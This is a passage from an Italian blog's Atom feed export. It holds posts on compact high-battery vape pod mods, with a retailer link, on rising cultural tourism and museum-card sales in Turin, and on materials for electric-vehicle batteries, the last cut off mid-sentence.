href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYPX7XjgGvr_icj2f_oJ9MeJa3_6M8NYBIa-boepWTeIJ0OaOEorCo_SBBY3joqklHwRV8-LHLLgp6fTGrCBa8WQICI-94XBxZrPMboSlS0sV8dhfYx2MGOrlqO46gVhCtpO8qHSiAkDxobe270lZXbp9rTIn84SfPabuMRVslkLypFes2IFzxAKzzd40\/s1920\/cdc-3_OGgbdPIdA-unsplash.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYPX7XjgGvr_icj2f_oJ9MeJa3_6M8NYBIa-boepWTeIJ0OaOEorCo_SBBY3joqklHwRV8-LHLLgp6fTGrCBa8WQICI-94XBxZrPMboSlS0sV8dhfYx2MGOrlqO46gVhCtpO8qHSiAkDxobe270lZXbp9rTIn84SfPabuMRVslkLypFes2IFzxAKzzd40\/s16000\/cdc-3_OGgbdPIdA-unsplash.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ENegli ultimi anni il mercato dello svapo ha visto una crescita costante delle pod mod compatte con grande autonomia, una categoria di dispositivi che risponde a un’esigenza sempre più sentita: avere uno strumento pratico, facile da trasportare, ma capace di accompagnare l’utente per un’intera giornata – \u003Ci\u003Ee spesso anche di più \u003C\/i\u003E– senza l’ansia della ricarica continua. Non si tratta più solo di scegliere una sigaretta elettronica piccola, ma di \u003Cb\u003Etrovare un equilibrio concreto tra dimensioni ridotte, prestazioni affidabili e durata reale della batteria\u003C\/b\u003E.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EPerché sempre più utenti cercano pod mod piccole ma potenti\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ELa diffusione delle pod mod compatte con grande autonomia è strettamente legata ai cambiamenti nello stile di vita degli svapatori. Oggi molte persone trascorrono gran parte della giornata fuori casa, tra lavoro, spostamenti e impegni personali. In questo contesto, portare con sé dispositivi ingombranti o doversi ricordare power bank e cavi di ricarica non è sempre pratico.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ELe pod mod di nuova generazione nascono proprio per rispondere a queste esigenze di mobilità. Sono leggere, \u003Cb\u003Estanno comodamente in tasca o in una piccola borsa \u003C\/b\u003Ee, allo stesso tempo, offrono una resa soddisfacente anche a chi svapa in modo frequente. La potenza non è più sinonimo di dimensioni importanti: i chipset moderni consentono \u003Ca href=\"https:\/\/www.ansa.it\/sito\/notizie\/politica\/2026\/01\/08\/il-sindaco-di-treviso-nel-board-del-patto-europeo-per-clima-ed-energia_a259abc7-0ca3-4c43-a6a8-07c5ca0a9d27.html\"\u003E\u003Cspan style=\"color: #103cc0;\"\u003Euna gestione efficiente dell’energia\u003C\/span\u003E\u003C\/a\u003E, riducendo gli sprechi e ottimizzando i consumi.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELe pod mod compatte sono spesso pensate per un utilizzo immediato, con sistemi di attivazione automatica o regolazioni semplificate. Questo le rende ideali non solo per gli utenti esperti, ma anche per chi cerca un dispositivo affidabile da usare senza dover intervenire continuamente sulle impostazioni. La combinazione tra consumo ridotto di liquido, batterie capienti e design minimalista spiega perché questa categoria stia diventando una delle più apprezzate sul mercato.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EI parametri tecnici che determinano l’autonomia reale\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EQuando si parla di autonomia, il primo dato che salta all’occhio è \u003Cb\u003Ela capacità della batteria, espressa in milliampereora (mAh)\u003C\/b\u003E. Tuttavia, concentrarsi solo su questo numero può essere fuorviante. Due dispositivi con la stessa capacità nominale possono offrire durate molto diverse nell’uso quotidiano.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EUn ruolo chiave è giocato dalle coil. Resistenze più alte, tipiche dello svapo MTL o RDL leggero, richiedono meno potenza e quindi consumano meno energia. Al contrario, coil sub-ohm abbinate a wattaggi elevati incidono in modo significativo sulla durata della batteria. Le pod mod compatte con grande autonomia sono spesso progettate per lavorare in un range di potenza medio-basso, proprio per garantire un equilibrio tra resa aromatica e consumo energetico.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EAnche il chipset incide in maniera determinante. I circuiti più evoluti sono in grado di gestire l’erogazione in modo intelligente, adattando la potenza richiesta e riducendo le dispersioni. Questo si traduce in una maggiore efficienza complessiva e in una batteria che dura più a lungo, anche a parità di mAh.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003ECome capire se una pod mod è davvero “compatta”\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ELa compattezza di una pod mod non si misura solo in millimetri. Certo, le dimensioni fisiche contano: altezza, larghezza e spessore determinano quanto il dispositivo sia facile da trasportare e da riporre. Tuttavia, l’esperienza d’uso è influenzata anche da altri fattori meno immediati. L’ergonomia, ad esempio, è fondamentale. Una pod mod \u003Cb\u003Epuò essere piccola ma scomoda da impugnare\u003C\/b\u003E, con bordi troppo squadrati o un peso mal distribuito. I modelli meglio progettati riescono a offrire una presa naturale, senza affaticare la mano anche dopo un utilizzo prolungato.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EUn altro aspetto spesso sottovalutato è la gestione della pod e del serbatoio. Una vera pod mod compatta deve consentire operazioni semplici di refill e sostituzione della cartuccia, senza perdite o manovre complesse. La facilità di trasporto passa anche da qui: meno interventi necessari, meno accessori da portare con sé. Infine, la compattezza è legata alla discrezione. Molti utenti apprezzano dispositivi poco appariscenti, che non attirino eccessivamente l’attenzione e che possano essere utilizzati in modo pratico anche in contesti lavorativi o durante gli spostamenti.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EA chi sono adatte le pod mod ad alta autonomia\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ELe pod mod compatte con grande autonomia non sono pensate per un pubblico unico, ma rispondono alle esigenze di diverse tipologie di svapatori. Gli utilizzatori intensivi, ad esempio, trovano in questi dispositivi un alleato affidabile per affrontare lunghe giornate senza dover ricaricare più volte la batteria. La possibilità di contare su una durata prolungata \u003Ca href=\"https:\/\/www.gravita-zero.org\/2025\/10\/i-benefici-del-gestalt-art-counseling.html\"\u003E\u003Cspan style=\"color: #103cc0;\"\u003Eriduce lo stress\u003C\/span\u003E\u003C\/a\u003E e migliora l’esperienza complessiva.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ESono particolarmente adatte anche \u003Cb\u003Ea chi lavora fuori casa o si sposta spesso\u003C\/b\u003E. Pendolari, professionisti che trascorrono molte ore in mobilità o persone che viaggiano frequentemente beneficiano della combinazione tra autonomia e dimensioni ridotte. Avere un solo dispositivo che copre l’intera giornata semplifica notevolmente la gestione quotidiana.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EInfine, queste pod mod sono ideali \u003Cb\u003Eper chi non ama la ricarica continua\u003C\/b\u003E. Non tutti vogliono o possono ricordarsi di collegare il dispositivo a una presa durante la giornata. Una batteria capiente, abbinata a consumi ottimizzati, permette di svapare in modo più rilassato, concentrandosi sul piacere e non sulla percentuale residua.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EModelli consigliati e approfondimenti reali sull’autonomia\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ENel panorama delle pod mod compatte con grande autonomia esistono diversi modelli interessanti, ma alcuni si distinguono per \u003Cb\u003El’equilibrio tra prestazioni, dimensioni e durata effettiva della batteria\u003C\/b\u003E. Tra questi, la DotPod Max viene spesso citata come riferimento nella sua categoria, grazie a una progettazione orientata all’efficienza e a una batteria pensata per un utilizzo intenso ma quotidiano. Chi desidera un’analisi dettagliata può trovare utile una \u003Ca href=\"https:\/\/www.svapodream.it\/sigarette-elettroniche\/18742-294235-dotmod-sigaretta-elettronica-dotpod-max-2100mah.html\"\u003E\u003Cspan style=\"color: #103cc0;\"\u003Erecensione e caratteristiche della DotPod Max\u003C\/span\u003E\u003C\/a\u003E, valutando non solo i dati tecnici ma anche l’esperienza d’uso.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/3696689810513884468\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/3696689810513884468","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3696689810513884468"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3696689810513884468"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/pod-mod-compatte-e-con-grande-autonomia.html","title":" Pod mod compatte e con grande autonomia: come scegliere il dispositivo giusto"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYPX7XjgGvr_icj2f_oJ9MeJa3_6M8NYBIa-boepWTeIJ0OaOEorCo_SBBY3joqklHwRV8-LHLLgp6fTGrCBa8WQICI-94XBxZrPMboSlS0sV8dhfYx2MGOrlqO46gVhCtpO8qHSiAkDxobe270lZXbp9rTIn84SfPabuMRVslkLypFes2IFzxAKzzd40\/s72-c\/cdc-3_OGgbdPIdA-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-1408227926838001666"},"published":{"$t":"2026-01-22T20:31:00.001+01:00"},"updated":{"$t":"2026-01-22T20:31:09.582+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"}],"title":{"type":"text","$t":"Torino, aumenta del 10% la “quota culturale”: boom di musei e card turistiche"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong data-end=\"249\" data-start=\"239\" style=\"caret-color: rgb(0, 0, 0);\"\u003ETorino\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003Erafforza la sua vocazione culturale: nel 2025 cresce del\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"354\" data-start=\"307\" style=\"caret-color: rgb(0, 0, 0);\"\u003E10% la quota legata alle attività culturali,\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;con un aumento significativo delle vendite della\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"429\" data-start=\"405\" style=\"caret-color: rgb(0, 0, 0);\"\u003ETorino+Piemonte Card\u003C\/strong\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E, il pass turistico che consente l’accesso a musei e attrazioni.\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/204065610@N05\/55043171732\/in\/photolist-2rRYDhh-2rRYDhH-2rRYDhN-2rS4eFD-2rS5a6m-2rS5a8L\" style=\"margin-left: auto; margin-right: auto;\" title=\"Cappella dei Mercanti, Negozianti e Banchieri\"\u003E\u003Cimg alt=\"Cappella dei Mercanti, Negozianti e Banchieri\" height=\"600\" src=\"https:\/\/live.staticflickr.com\/65535\/55043171732_991133fa87_c.jpg\" width=\"800\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa \u003Ca href=\"https:\/\/www.torino.plus\/2026\/01\/cappella-mercanti-epifania-torino.html\" rel=\"nofollow\"\u003ECappella dei Banchieri, Mercanti e Commercianti\u003C\/a\u003E di Torino\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\n  \n  \u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/embedr.flickr.com\/assets\/client-code.js\"\u003E\u003C\/script\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp data-end=\"819\" data-start=\"497\" style=\"caret-color: rgb(0, 0, 0);\"\u003ESecondo i dati dell’Osservatorio Turismo Torino e Provincia, oltre\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"598\" data-start=\"564\"\u003E30.000 card sono state vendute\u003C\/strong\u003E, generando un indotto di più di\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"675\" data-start=\"631\"\u003E2 milioni di euro per il sistema museale\u003C\/strong\u003E. Il periodo natalizio ha registrato addirittura un picco del\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"745\" data-start=\"737\"\u003E+18%\u003C\/strong\u003E, confermando l’interesse crescente per l’offerta culturale della città.\u003C\/p\u003E\u003Ch2 data-end=\"870\" data-start=\"821\" style=\"caret-color: rgb(0, 0, 0);\"\u003EUn turismo sempre più orientato alla cultura\u003C\/h2\u003E\u003Cp data-end=\"1158\" data-start=\"871\" style=\"caret-color: rgb(0, 0, 0);\"\u003EIl profilo del turista che visita Torino è sempre più istruito e interessato alla cultura: il 76% ha un’età compresa tra 36 e 65 anni e il 96% possiede un titolo di studio medio-alto. Mostre, musei, enogastronomia e tradizioni locali rappresentano le principali motivazioni di viaggio.\u003C\/p\u003E\u003Cp data-end=\"1422\" data-start=\"1160\" style=\"caret-color: rgb(0, 0, 0);\"\u003ELa card turistica è acquistata soprattutto da visitatori italiani, seguiti da francesi, mentre cresce anche la quota di turisti stranieri. La permanenza media in città si attesta tra\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1359\" data-start=\"1343\"\u003E2 e 4 giorni\u003C\/strong\u003E, segno di un turismo più esperienziale e meno mordi-e-fuggi.\u003C\/p\u003E\u003Ch2 data-end=\"1465\" data-start=\"1424\" style=\"caret-color: rgb(0, 0, 0);\"\u003ETorino capitale della cultura urbana\u003C\/h2\u003E\u003Cp data-end=\"1777\" data-start=\"1466\" style=\"caret-color: rgb(0, 0, 0);\"\u003ELa crescita della quota culturale è interpretata come un segnale della trasformazione di Torino da città industriale a\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1615\" data-start=\"1585\"\u003Epolo culturale e turistico\u003C\/strong\u003E. Eventi internazionali, festival, musei e strategie di promozione stanno contribuendo a consolidare l’immagine della città come destinazione culturale europea.\u003C\/p\u003E\u003Cp data-end=\"2059\" data-start=\"1779\" style=\"caret-color: rgb(0, 0, 0);\"\u003EGli esperti sottolineano che il trend positivo potrebbe rafforzare l’economia locale, creando ricadute su ristorazione, ospitalità e commercio. Tuttavia, resta la sfida di distribuire i flussi turistici anche nelle aree meno centrali e sostenere le istituzioni culturali minori.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/1408227926838001666\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/1408227926838001666","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1408227926838001666"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1408227926838001666"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/torino-aumenta-del-10-la-quota.html","title":"Torino, aumenta del 10% la “quota culturale”: boom di musei e card turistiche"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-7711413132042200429"},"published":{"$t":"2026-01-22T09:47:00.003+01:00"},"updated":{"$t":"2026-01-23T09:51:12.263+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":"Nuovi materiali guidano la trasformazione dei veicoli a nuova energia "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiakrboH_K5iuQfFYvNdjpDzWP30ci4T3MQ3ra7YegXMSxxVt1omqEC14Rj8Qr3zC-9kxnV9bz-6Ou9BF3nfigJLnlXLstYt_x-EPgo8IbVrsi4Sjudk7iQG0gR1nJObq0aLOQurwTQqhj_OxfEoQdE0ivzouANkyoXckvOaXCamgkH03msXwFXnpBI0rc\/s1280\/ai-generated-8502550_1280.jpg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"717\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiakrboH_K5iuQfFYvNdjpDzWP30ci4T3MQ3ra7YegXMSxxVt1omqEC14Rj8Qr3zC-9kxnV9bz-6Ou9BF3nfigJLnlXLstYt_x-EPgo8IbVrsi4Sjudk7iQG0gR1nJObq0aLOQurwTQqhj_OxfEoQdE0ivzouANkyoXckvOaXCamgkH03msXwFXnpBI0rc\/s16000\/ai-generated-8502550_1280.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Quando si parla di veicoli a nuova energia, l’attenzione si concentra spesso sull’autonomia, sulla guida autonoma o sulla velocità di ricarica. Tuttavia, dietro questi salti prestazionali si nasconde una rivoluzione silenziosa ma profonda nei materiali. Dal cuore energetico della batteria alla struttura leggera della carrozzeria, i nuovi materiali chimici sono diventati i tre pilastri fondamentali che supportano le prestazioni, l’ottimizzazione dei costi e lo sviluppo ecologico dei veicoli a nuova energia.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Ch2\u003EPanoramica della catena di approvvigionamento\u003C\/h2\u003E\n\u003Cp\u003EIl sistema dei materiali per i veicoli a nuova energia copre una catena di approvvigionamento estesa e precisa:\u003C\/p\u003E\n\n\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EA valle - Produzione di veicoli: dipende direttamente da materiali leggeri per migliorare l’efficienza energetica.\u003C\/li\u003E\u003Cli\u003EA monte - Componenti e materiali: il nucleo risiede nel sistema \"tre elettrici\" — batteria, motore e controllo. Tra questi, la catena di approvvigionamento della batteria è la più complessa, dalla micro-cellula (catodo, anodo, separatore, elettrolita) al sistema di gestione intelligente della batteria (BMS), fino al pacco batteria integrato (Pack). Ogni fase dipende dall’innovazione dei materiali.\u003C\/li\u003E\u003Cli\u003ERisorse minerarie: 23 risorse chiave come cromo, \u003Cu\u003E\u003Ca href=\"https:\/\/www.samaterials.it\/160-aluminium.html\"\u003Ealluminio\u003C\/a\u003E\u003C\/u\u003E, \u003Cu\u003E\u003Ca href=\"https:\/\/www.samaterials.fr\/384-lithium.html\"\u003Elitio\u003C\/a\u003E\u003C\/u\u003E, \u003Cu\u003E\u003Ca href=\"https:\/\/www.samaterials.es\/167-cobalt.html\"\u003Ecobalto\u003C\/a\u003E\u003C\/u\u003E e \u003Cu\u003E\u003Ca href=\"https:\/\/www.samaterials.de\/168-nickel.html\"\u003Enichel\u003C\/a\u003E\u003C\/u\u003E sono il punto di partenza materiale di tutto questo.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\n\u003C\/ul\u003E\n\u003Cp\u003ESi può dire che i materiali chiave sono come il sangue, che permea e nutre ogni fase della catena di approvvigionamento.\u003C\/p\u003E\n\u003Ch2\u003EMateriali per le batterie di trazione\u003C\/h2\u003E\n\u003Cp\u003ELe batterie di trazione sono uno dei componenti principali dei veicoli a nuova energia e includono principalmente batterie agli ioni di litio, batterie allo stato solido e celle a combustibile a idrogeno. Tra queste, le batterie al litio, grazie alla loro elevata densità energetica e alla lunga durata di ciclo, sono la scelta predominante. Nella loro struttura dei costi, i quattro materiali principali — catodo, anodo, elettrolita e separatore — rappresentano ciascuno circa un quarto, costituendo il campo di battaglia centrale per l’innovazione tecnologica.\u003C\/p\u003E\n\u003Cp\u003ELe principali tecnologie delle batterie al litio attualmente presenti sul mercato mostrano una configurazione diversificata:\u003C\/p\u003E\n\n\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EBatterie agli ioni di litio NMC: il materiale del catodo è litio nichel cobalto manganese, dove il bilanciamento tra nichel, cobalto e manganese ottimizza densità energetica, stabilità e sicurezza. Un alto contenuto di nichel aumenta l’autonomia, il cobalto stabilizza la struttura e il manganese migliora la sicurezza. L’anodo utilizza principalmente grafite.\u003C\/li\u003E\u003Cli\u003EBatterie al litio ferro fosfato (LFP): il catodo è in litio ferro fosfato, con struttura stabile, elevata sicurezza e costi ridotti, mentre l’anodo è anch’esso in grafite.\u003C\/li\u003E\u003Cli\u003EBatterie al litio cobalto ossido (LCO): il catodo è in 